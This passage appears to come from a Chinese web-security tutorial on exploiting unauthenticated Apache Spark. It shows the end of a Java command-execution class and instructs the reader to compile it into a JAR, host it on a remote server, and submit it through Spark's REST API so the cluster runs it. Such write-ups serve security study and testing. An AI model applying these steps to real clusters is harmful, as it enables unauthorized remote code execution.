
output.append(line).append(“\n”);
}
} catch (Exception e) {
e.printStackTrace();
}
return output.toString();
}
}
将其编译成JAR，放在任意一个HTTP或FTP上，如
`https://download.0-sec.org/Web安全/Apache
Spark/Apache Spark 未授权访问漏洞.jar`。
#### 用REST API方式提交应用